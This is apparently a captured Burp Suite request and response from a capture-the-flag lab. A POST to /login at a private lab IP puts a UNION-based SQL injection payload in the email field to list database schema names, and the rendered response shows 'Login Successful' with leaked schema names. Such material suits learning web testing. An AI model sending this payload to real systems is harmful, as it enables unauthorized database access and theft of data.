 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,concat(schema_name, ':') from
information_schema.schemata-- -&password=test123
Response
Pretty Raw Hex Render
\n
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome information_schema:main:
</h2>
101
102 <div>
Redirecting you to profile page...
<div class="nk-gap-3">
103 </div>